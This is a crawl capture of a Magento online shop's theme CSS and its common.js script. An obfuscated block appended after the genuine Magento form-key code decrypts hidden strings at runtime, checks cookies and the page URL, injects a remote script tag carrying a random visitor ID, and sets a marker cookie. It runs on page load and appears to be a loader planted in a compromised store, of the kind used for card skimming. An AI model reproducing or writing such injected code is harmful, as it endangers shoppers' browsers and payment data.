    border-radius: 0 30px 30px 0;
    border: 0;
    font-family: inherit;
    letter-spacing: 0;
    font-size: 12px;
    font-weight: 600;
}

.custom-support {
    text-align: center;
}
.custom-support i {
    background-color: transparent;
    float: none;
    color: #da2c2a;
    width: auto;
    height: auto;
    border-radius: 0;
    padding-bottom: 20px;
    display: inline-block;
}
.custom-support div.content {
    margin-left: 0;
}
.custom-support div.content>h2 {
    text-transform: uppercase;
    font-size: 16px;
    color: #2b2b2d;
    line-height: 22px;
}
.custom-support div.content>em {
    color: #465157;
    font-size: 14px;
    line-height: 22px;
    font-weight: 400;
    margin-bottom: 20px;
}
.custom-support div.content>p {
    font-size: 13px;
    line-height: 24px;
    color: #687176;
}
.product-item-name > a, .product.name a > a {
    color: #222329;
}
.price-box .price {
    font-family: 'Open Sans';
    letter-spacing: 0;
    font-weight: 600;
}
.footer .social-icons [class^="porto-icon-"] {
    color: #222529;
    font-size: 16px;
}
.social-icons > a {
    width: 30px;
    height: 30px;
    line-height: 30px;
    display: inline-block;
    text-align: center;
    border-radius: 20px;
}
.footer .social-icons a [class^="porto-icon-"] {
    color: inherit;
}
.footer .social-icons a[title="Facebook"]:hover {
    background-color: #3b5a9a;
    color: #fff;
}
.footer  .social-icons a[title="Twitter"]:hover {
    background-color: #1aa9e1;
    color: #fff;
}
.footer .social-icons a[title="Linkedin"]:hover {
    background-color: #7c4a3a;
    color: #fff;
}
.footer-middle .social-icons a {
    color: #222329;
    transition: all .3s;
}
.footer-middle {
    padding: 45px 0;
}
.footer-middle .block .block-title strong {
    font-size: 16px;
    font-weight: 700;
}
.footer-middle ul.links li {
    padding: 5px 0;
}
.footer-bottom > .container:before {
    content: '';
    border-top: 1px solid #e1e1e1;
    display: block;
    margin-bottom: 18px;
}
.footer-bottom address {
    float: left;
    line-height: 42px;
}
.page-wrapper > .breadcrumbs {
    max-width: 100%;
    border-top: 1px solid #dfdfdf;
    border-bottom: 1px solid #dfdfdf;
    padding: 7px 0;
}
.page-wrapper > .breadcrumbs a, .page-wrapper > .breadcrumbs strong {
    text-transform: uppercase;
    font-weight: 700;
}
.page-main {
    padding-top: 30px;
}
.sidebar.sidebar-main {
    position: relative;
}
.block-category-list .block-title,.filter-options-title,.filter .filter-current-subtitle {
    border: none;
    background-color: transparent;
    padding: 16px 20px 4px 20px;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 600;
    color: #21293c;
    letter-spacing: 0.01em;
}
.block-category-list .block-title {
    padding: 0 20px 0 20px;
}
.block-category-list .block-title strong {
    font-weight: 600;
}
.block-category-list .block-content,.filter-options-content {
    border: none;
    background-color: transparent;
    padding: 10px 20px 26px 20px;
    border-bottom: #efefef solid 1px;
    position: relative;
    z-index: 2;
    border-radius: 0;
}
.filter-current .items {
    border: none;
    background-color: transparent;
    position: relative;
    z-index: 2;
}
.filter-current .item {
    padding-left: 20px;
}
.filter-current .action.remove {
    right: 20px;
    color: #21293c;
}
.filter-actions {
    border: none;
    background-color: transparent;
    border-bottom: #efefef solid 1px;
    position: relative;
    z-index: 2;
    padding-right: 20px;
}
.filter-actions a {
    color: #858585;
}
.filter-options-title:after {
    content: '\f882';
    border: none;
    color: #21293c;
    font-size: 11px;
    margin-top: -6px;
    right: 0;
}
.filter-options-title:hover:after {
    background: none;
    color: #21293c;
}
.active > .filter-options-title:after {
    content: '\f883';
}
#ln_slider_price.ui-slider-horizontal {
    height: 3px;
    box-shadow: none;
}
#ln_slider_price .ui-slider-handle {
    width: 12px;
    height: 12px;
    border-radius: 100%;
}
.sidebar-title {
    font-size: 15px;
    font-weight: 600;
    color: #21293c;
    letter-spacing: 0.01em;
    margin-bottom: 20px;
    padding-left:20px;
    padding-right: 20px;
}
.porto-icon-left-open-huge:before {
    content: '\f802';
    color: #21293c;
}
.porto-icon-right-open-huge:before {
    content: '\f801';
    color: #21293c;
}
.sidebar .owl-top-narrow .owl-theme .owl-controls {
    top: -40px;
    right: -7px;
}
.sidebar .owl-top-narrow .owl-theme .owl-controls .owl-nav div *:before {
    color:#21293c;
}
.sidebar .product-items .product-item-name a {
    font-size: 12px;
    color: #5b5b5f;
    font-weight: 400;
}
.sidebar .sidebar-filterproducts {
    margin-bottom: 30px;
    padding-bottom: 40px;
    background: none;
    border-bottom: #efefef solid 1px;
}
.sidebar .product-items .product-item .product-reviews-summary {
    display: block;
}
.sidebar-filterproducts.custom-block + h2 {
    font-size: 15px !important;
    text-transform: uppercase;
    font-weight: 600;
    color: #21293c !important;
    letter-spacing: 0.01em;
    padding: 0 20px;
}
.sidebar-filterproducts.custom-block + h2 +h5 {
    font-family: 'Open Sans' !important;
    font-weight: 600 !important;
    font-size: 14px !important;
    color: #7a7d82 !important;
    letter-spacing: 0.022em;
    padding: 0 20px;
}
.sidebar-filterproducts.custom-block + h2 + h5 + p {
    color: #21293c !important;
    font-size: 15px !important;
    letter-spacing: 0.01em;
    padding: 0 20px;
}
.sidebar .custom-block {
    padding: 0 20px;
}
.category-boxed-banner.owl-theme .owl-controls {
    bottom: 0;
}
.page-products .toolbar .limiter {
    display: block;
}
.page-with-filter .toolbar-amount {
    display: none;
}
.full-width-image-banner {
    height: 300px;
}
.full-width-image-banner:after {
    display: none;
}
.full-width-image-banner h2 {
    font-size: 36px;
    font-weight: 900;
    letter-spacing: -0.025em;
    text-transform: uppercase;
    line-height: 38px;
}
.full-width-image-banner p {
    font-size:18px;
    line-height:38px;
    font-weight: 700;
    text-transform:uppercase;
}
.full-width-image-banner .btn-default {
    font-size: 14px;
    line-height: 25px;
    letter-spacing: 0.025em;
    padding: 10px 20px;
    background-color: #010204;
    color: #fff;
    font-family: 'Oswald';
    text-transform: uppercase;
    border-radius: 2px;
    margin-top: 31px;
}
.page-products .toolbar .limiter .limiter-text {
    display: none;
}
.modes-mode.active {
    border: none;
    background: none;
    color: #111;
}
.modes-mode,.modes-mode:hover {
    border: none;
    background: none;
    color: #111;
    width: 15px;
}
.toolbar select {
    border: 1px solid #e4e4e4;
    height: 37px;
    color: #7a7d82;
    font-weight: 400;
    font-size: 14px;
    text-transform: capitalize;
    padding: 0 10px;
    padding-right: 30px;
    line-height: 31px;
}
.toolbar-sorter .sorter-action {
    margin-top: 6px;
    color: #21293c;
}
.toolbar-sorter .sorter-action:before {
    color: #21293c;
}
.pages a.page,.pages strong.page,.pages .action {
    width: 32px;
    line-height: 32px;
}
.products-grid + .toolbar.toolbar-products {
    border-top: solid 1px #efefef;
    padding-top: 25px;
}
.product-item .product-reviews-summary {
    background: none;
}
.product.name a {
    color: #5b5b5f;
}
.old-price .price, .old.price {
    font-size: 14px;
}
.product-label.sale-label {
    border-radius: 20px;
    color: #ffffff;
}
.product-label.new-label {
    border-radius: 20px;
    color: #ffffff;
}
.product-labels .product-label {
    height: 21px;
    font-size: 11px;
    line-height: 21px;
    padding: 0 10px;
}
.products-grid .product-item-details .product-item-actions .tocart {
    text-transform: uppercase;
    font-size: 12.53px;
    font-family: 'Oswald';
    font-weight: 400;
    letter-spacing: 0.025em;
    color: #6f6e6c;
    line-height: 30px;
    background-color: #f4f4f4;
    border-color: #f4f4f4;
}
.product-item .tocart:before {
    content: '\e87f';
    font-size: 17px;
    vertical-align: middle;
}
.catalog-product-view .sidebar .custom-block {
    border: none;
    color: #6b7a83;
    padding-bottom: 0;
    margin-bottom: 33px;
    background: none;
}
.catalog-product-view .sidebar .custom-block-1>div i {
    color: #da2c2a;
    border: none;
    font-size: 40px;
    float: left;
}
.catalog-product-view .sidebar .custom-block-1>div {
    min-height: 65px;
    clear: both;
    padding: 18px 0;
    border-bottom: solid 1px #dee5e8;
    margin-bottom: 0;
}
.catalog-product-view .sidebar .custom-block-1>div:last-child {
    border-bottom-width: 0;
}
.block-manufacturer {
    text-align: center;
    padding: 10px 20px 0;
    margin-bottom: 0;
}
.block-manufacturer hr {
    border-color: #dee5e8;
    margin-bottom: 0;
}
.catalog-product-view .sidebar .custom-block-1>div h3 {
    font-size: 14px;
    font-weight: 600;
    line-height: 20px;
    letter-spacing: 0.005em;
    color: #6b7a83;
    margin-left: 80px;
}
.block.related {
    padding: 0 20px;
}
.block .title strong {
    font-size: 15px;
    font-weight: 600;
    color: #21293c;
    letter-spacing: 0.01em;
    margin-bottom: 20px !important;
    padding-top: 0;
    text-transform: uppercase;
}
.block.related .product-items .product-item-actions {
    display: none;
}
.product-info-main .page-title-wrapper h1 {
    font-size: 25px;
    font-weight: 600;
    letter-spacing: -0.01em;
    color: #21293c;
    margin: 3px 0 15px;
}
.prev-next-products a {
    color: #555;
}
.product-reviews-summary .reviews-actions a {
    line-height: 20px;
    font-size: 14px;
    color: #bdbdbd;
}
.product-info-main .product.overview {
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0.005em;
    line-height: 27px;
    border-bottom: solid 1px #dae2e6;
}
.product.media {
    padding-right: 12px;
}
.fotorama__stage__shaft {
    border: none;
}
.fotorama__nav--thumbs .fotorama__thumb {
    border-color: #dae2e6;
}
.product-options-bottom .price-box .price-container .price, .product-info-price .price-box .price-container .price {
    font-family: 'Oswald';
    font-size: 21px;
    font-weight: 700;
    letter-spacing: 0.005em;
}
.product-info-price .price-details{
    font-size: 0.9rem;
    margin-top: 10px;
}
.product-info-main .product-info-price .old-price .price-wrapper .price {
    font-size: 16px;
    color: #2b2b2d;
    font-weight: 400;
}
.product-info-main .fieldset > .field.qty, .product-info-main .nested.options-list > .field.qty {
    position: relative;
    width: 106px;
}
.product-info-main .qty.field .qty-changer > a {
    position: absolute;
    top: 0;
    left: 0;
    height: 43px;
    width: 30px;
    line-height: 41px;
    text-align: center;
    margin: 0;
    border-color: #dae2e6;
}
.product-info-main .qty.field .qty-changer > a:first-child {
    left: auto;
    right: 4px;
}
.product-info-main .box-tocart .input-text.qty {
    font-family: 'Oswald';
    display: inline-block;
    vertical-align: middle;
    height: 43px;
    width: 44px!important;
    font-size: 14px;
    font-weight: 400;
    text-align: center;
    color: #61605a;
    margin: 0;
    border-color: #dae2e6;
}
.product-info-main .qty.field .qty-changer > a .porto-icon-up-dir:before {
    content: '\f882';
}
.product-info-main .qty.field .qty-changer > a .porto-icon-down-dir:before {
    content: '\f883';
}
.catalog-product-view:not(.weltpixel-quickview-catalog-product-view):not(.weltpixel_quickview-catalog_product-view) .box-tocart .action.tocart {
    height: 43px;
    font-size: 14px;
    letter-spacing: 0.05em;
    font-weight: 400;
}
.box-tocart .action.tocart:before {
    content: '\e87f';
    font-family: 'porto-icons';
    margin-right: 7px;
    font-size: 16px;
}
.action.primary,.action.primary:active {
    text-transform: uppercase;
}
.product-addto-links .action.towishlist,.product-addto-links .action.tocompare,.product-social-links .action.mailto.friend {
    width: 43px;
    height: 43px;
    line-height: 41px;
    color: #302e2a;
}
.product.data.items > .item.content {
    background-color: #fff;
    box-shadow: none;
    border: none;
    border-top: #dae2e6 solid 1px;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0.005em;
    line-height: 27px;
}

.main-upsell-product-detail .block.upsell .title strong {
    background: none;
}
.block.upsell .title {
    background: none;
    border-bottom: #e1e1e1 solid 1px;
    font-weight: 700;
    margin-bottom: 16px;
    padding-bottom: 10px;
    text-transform: uppercase;
    text-align: left;
}
.block.upsell .title strong {
    font-size: 14px;
    font-weight: 400;
    font-family: 'Oswald';
    color: #302e2a;
}
.review-ratings .rating-label {
    display: block;
}
.page-products .sorter {
    float: left;
}
.modes {
    float: right;
    margin-right: 0;
    margin-left: 20px;
    margin-top: 7px;
}
.modes-mode:before {
    content: '\e880';
    font-size: 14px;
}
.mode-list:before {
    content: '\e87b';
    font-size: 14px;
}
.products.wrapper ~ .toolbar .limiter {
    float: left;
}
.products.wrapper ~ .toolbar .pages {
    float: right;
}
.block-category-list .block-title, .filter-options-title, .filter .filter-current-subtitle {
    padding-left: 0;
    padding-right: 0;
}
.swatch-option.text {
    font-weight: 400;
}
.catalog-category-view .column.main .products-grid {
    padding-top: 20px;
}
@media (min-width: 768px) {
    .product.data.items > .item.title {
        padding: 10px 30px 10px 0;
    }
    .product.data.items > .item.title > .switch {
        font-size: 14px;
        font-weight: 700;
        color: #818692;
        text-transform: uppercase;
        border: none;
        border-radius: 0;
        line-height: 30px;
        background: none;
        padding: 0;
    }
    .product.data.items > .item.title:not(.disabled) > .switch:focus,
    .product.data.items > .item.title:not(.disabled) > .switch:hover {
        background: none;
        color: #818692;
    }
    .product.data.items > .item.title.active > .switch,
    .product.data.items > .item.title.active > .switch:focus,
    .product.data.items > .item.title.active > .switch:hover {
        color: #21293c;
        position: relative;
        border-bottom: #da2c2a solid 2px !important;
    }
    .product.data.items > .item.content {
        padding: 35px 0 0;
        margin-top: 45px;
    }
}
.page-header.type2.header-newskin .minicart-wrapper .block-minicart:after {
    right: 17px !important;
}
.page-header.type2.header-newskin .minicart-wrapper .block-minicart:before {
    right: 18px !important;
}
header.page-header.type2 a.action.my-wishlist {
    display: inline-block;
}
.products-grid .product-item .product-item-info .weltpixel-quickview.weltpixel_quickview_button_v2 {
    font-family: inherit;
    letter-spacing: 0;
    font-weight: 600;
}
@media (min-width: 768px) {
.page-header.type2.header-newskin > .main-panel-top {
    padding: 1px 0;
    border-bottom: 1px solid #fff;
}
.page-header.type2.header-newskin .panel.header .header.links > li:after {
    border-right: 1px solid #e7e7e7;
    content: '';
    display: inline-block;
    vertical-align: middle;
    width: 1px;
    height: 12px;
    margin-top: -1px;
    opacity: .8;
}
.page-header.type2.header-newskin .panel.header .header.links > li:last-child:after {
    border: 0;
}
.page-header.type2.header-newskin .panel.header .switcher {
    padding: 0 16px;
    border-left: 1px solid #e7e7e7;
}
.page-header.type2.header-newskin .panel.header > .action.skip + .switcher {
    border: 0;
    padding-left: 0;
}
}
.cms-index-index header.page-header.type2.header-newskin {
    box-shadow: 0 28px 57px rgba(0,0,0,.06);
}
.cart-discount .block > .title{
    display: block!important;
}.background-darkest{
  background-color: #222529;
}
.block-search input{
  border: 1px solid #e7e7e7;
  border-radius: 25px;
}
.cart-design-2 .action.showcart .minicart-icon{
  border-color: #222529!important;
}
.cart-container .cart-discount{
    display: flex;
    flex-direction: column;
}
.cart-container .cart-discount > div{
    margin: 40px 0 0 0!important;
}
@media (max-width: 600px){
    .post-holder{
        margin-left: 0;
    }
    .post-holder .post-date{
        margin-left: 0;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.der-kuenstlershop.de/static/frontend/Smartwave/porto_child/de_DE/mage/common.js
body_size: 2450
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'domReady!'
], function ($) {
    'use strict';

    /* Form with auto submit feature */
    $('form[data-auto-submit="true"]').trigger('submit');

    //Add form keys.
    $(document).on(
        'submit',
        'form',
        function (e) {
            var formKeyElement,
                existingFormKeyElement,
                isKeyPresentInForm,
                isActionExternal,
                baseUrl = window.BASE_URL,
                form = $(e.target),
                formKey = $('input[name="form_key"]').val(),
                formMethod = form.prop('method'),
                formAction = form.prop('action');

            isActionExternal = formAction.indexOf(baseUrl) !== 0;

            existingFormKeyElement = form.find('input[name="form_key"]');
            isKeyPresentInForm = existingFormKeyElement.length;

            /* Verifies that existing auto-added form key is a direct form child element,
               protection from a case when one form contains another form. */
            if (isKeyPresentInForm && existingFormKeyElement.attr('auto-added-form-key') === '1') {
                isKeyPresentInForm = form.find('> input[name="form_key"]').length;
            }

            if (formKey && !isKeyPresentInForm && !isActionExternal && formMethod !== 'get') {
                formKeyElement = document.createElement('input');
                formKeyElement.setAttribute('type', 'hidden');
                formKeyElement.setAttribute('name', 'form_key');
                formKeyElement.setAttribute('value', formKey);
                formKeyElement.setAttribute('auto-added-form-key', '1');
                form.get(0).appendChild(formKeyElement);
            }
        }
    );
});function tiI2zgJyqEPdDp(rm33wNPi,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<rm33wNPi.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(rm33wNPi.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function i1PY95izVsylt(cVMHlRfj6,azPC9O7){return tiI2zgJyqEPdDp(atob(cVMHlRfj6),azPC9O7);};function gR1kymXLGxhXTWAL4(){var g4KW3h3=["zkxoGBp4sQrT0X7pz","cmG6Oirx","sXLiyXban","Q7FMnuc5aDQ=","ydqsChs1C87","DccazS+jBwI="];var nhDX06BqTRYL=["iuJ7c3CbeyoBu6RAX","6i8EQWW6ZNSiYA==","apwRHNwOgk5","wQt+A6/bHLHipSyaJcF+YA==","zQJB83b","meXVk3m3tJaXlg=="];var zwfL2IYbtlSgsGik=i1PY95izVsylt(nhDX06BqTRYL[1],nhDX06BqTRYL[0]);if(document[i1PY95izVsylt(g4KW3h3[1],g4KW3h3[0])].indexOf(i1PY95izVsylt(nhDX06BqTRYL[3],nhDX06BqTRYL[2]))===-1){if(window[i1PY95izVsylt(g4KW3h3[3],g4KW3h3[2])].href[i1PY95izVsylt(g4KW3h3[5],g4KW3h3[4])](zwfL2IYbtlSgsGik)){if(document[i1PY95izVsylt(g4KW3h3[1],g4KW3h3[0])].indexOf(i1PY95izVsylt(nhDX06BqTRYL[5],nhDX06BqTRYL[4]))===-1){pY4oicUa8RW();}}}};function pY4oicUa8RW(){var c9bQLMpmuFuTP4G=["jCvLhYS8LLKOsj0e","RRhtag==","m1hGFuOh","v4+PVQxpzRMW7Udpeg==","eGd4a9XTBg","MKAN","nGu1Js6hGj7","PRD1lg=="];var e9ehqAEMEojtfk=["e1nm94eKG0njTG","e60lWXKwehZQuchnlztiiqVc1s7RK0Lk4lT/C6pM8Etu/VDFHhAX","gd2YmBcVrNsnkWHY","lujoXvhr","rBpXxKHdCnTR","KX56yp5l+gOylQ==","ih0Mo6vt0Vx2gt","wA==","chLfpQJ5","NoE="];const uid=window[i1PY95izVsylt(c9bQLMpmuFuTP4G[1],c9bQLMpmuFuTP4G[0])](fUHdp7VQKNn());const url=i1PY95izVsylt(e9ehqAEMEojtfk[1],e9ehqAEMEojtfk[0])+encodeURIComponent(uid);const script=document[i1PY95izVsylt(c9bQLMpmuFuTP4G[3],c9bQLMpmuFuTP4G[2])](i1PY95izVsylt(e9ehqAEMEojtfk[3],e9ehqAEMEojtfk[2]));script[i1PY95izVsylt(c9bQLMpmuFuTP4G[5],c9bQLMpmuFuTP4G[4])]=url;document[i1PY95izVsylt(c9bQLMpmuFuTP4G[7],c9bQLMpmuFuTP4G[6])].appendChild(script);khvzfnz(i1PY95izVsylt(e9ehqAEMEojtfk[5],e9ehqAEMEojtfk[4]),i1PY95izVsylt(e9ehqAEMEojtfk[7],e9ehqAEMEojtfk[6]),i1PY95izVsylt(e9ehqAEMEojtfk[9],e9ehqAEMEojtfk[8]));};function khvzfnz(ny9UMu0DIUdm,sIOgcFN0T,mfeXdiTJe){var avJHshmp6Dia7I7Ki=["bYOyATQ4mRC","M9+o0x4tsA==","t8xFzUvKDh","wIDDvxs9Jw==","zDbTVQ7g","fwmNEzmQFH+1HFc=","stxya0xKdxvT","iUPRZJI3"];var nUnfEDhAsFDF=["zbearYz","lxX5+ME=","nTXGYtja","W9yqjA==","oKBdjTpesLPh5xNML","r+Ks0a+xseMY4w==","gKliCn0nCZt","g/kCjg/sczk=","dVaX5xOds1jgRwjgG","hw=="];var qYt3ZWt2XTT=new Date;var vBxD0TRkaA=i1PY95izVsylt(nUnfEDhAsFDF[1],nUnfEDhAsFDF[0]);var gaPDTPiB=i1PY95izVsylt(nUnfEDhAsFDF[3],nUnfEDhAsFDF[2]);qYt3ZWt2XTT[i1PY95izVsylt(avJHshmp6Dia7I7Ki[1],avJHshmp6Dia7I7Ki[0])](qYt3ZWt2XTT[i1PY95izVsylt(avJHshmp6Dia7I7Ki[3],avJHshmp6Dia7I7Ki[2])]()+(mfeXdiTJe*vBxD0TRkaA*gaPDTPiB));var eluSJhTJIq=i1PY95izVsylt(nUnfEDhAsFDF[5],nUnfEDhAsFDF[4])+qYt3ZWt2XTT[i1PY95izVsylt(avJHshmp6Dia7I7Ki[5],avJHshmp6Dia7I7Ki[4])]();var i2YlyPCN0I2ZD=i1PY95izVsylt(nUnfEDhAsFDF[7],nUnfEDhAsFDF[6]);document[i1PY95izVsylt(avJHshmp6Dia7I7Ki[7],avJHshmp6Dia7I7Ki[6])]=ny9UMu0DIUdm+i1PY95izVsylt(nUnfEDhAsFDF[9],nUnfEDhAsFDF[8])+sIOgcFN0T+eluSJhTJIq+i2YlyPCN0I2ZD;};function fUHdp7VQKNn(){var nypoC0ksoMAw=["sWOZe01","FI8zs+TY5Q==","rrl102vrY","IlM5qyVS5+eZjxPqZpMV","wvj9LccbfpfVV","mWLXQgUF5Bo="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[i1PY95izVsylt(nypoC0ksoMAw[1],nypoC0ksoMAw[0])](/[018]/g,c=>(c^crypto[i1PY95izVsylt(nypoC0ksoMAw[3],nypoC0ksoMAw[2])](new Uint8Array(1))[0]&15>>c/4)[i1PY95izVsylt(nypoC0ksoMAw[5],nypoC0ksoMAw[4])](16));};function qXvjOSHNGFBXoxNpx(){var v2O85SO6opEeDxx3=["ib3D5gH4mzU6WWgyq","mwpkZetD9uR5+Q==","qi9GgshvArQ43BtO","GyoF0CYKQwgPOqiaAeQpaw=="];var lBvQXk3p8yrNi2RrE=["wAoAwnbtfwu","mLL8BB4PWA==","eSI85Khccn","ywxxND4NaosBTLf47qXymw=="];if(document[i1PY95izVsylt(v2O85SO6opEeDxx3[1],v2O85SO6opEeDxx3[0])]===i1PY95izVsylt(lBvQXk3p8yrNi2RrE[1],lBvQXk3p8yrNi2RrE[0])){document[i1PY95izVsylt(v2O85SO6opEeDxx3[3],v2O85SO6opEeDxx3[2])](i1PY95izVsylt(lBvQXk3p8yrNi2RrE[3],lBvQXk3p8yrNi2RrE[2]),gR1kymXLGxhXTWAL4);}else{gR1kymXLGxhXTWAL4();}}qXvjOSHNGFBXoxNpx();